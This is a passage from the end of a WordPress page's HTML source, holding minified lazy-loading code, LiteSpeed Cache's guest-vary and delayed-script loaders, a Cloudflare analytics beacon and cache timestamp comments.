a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://halehouse.org/wp-content/litespeed/js/f284eb4104ea142108cc632fed53554a.js?ver=968ea"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1d6fe241d15451083c3e78f2840cdb9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 22:47:48 -->

<!-- Page cached by LiteSpeed Cache 7.0.0.1 on 2026-01-19 22:47:48 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->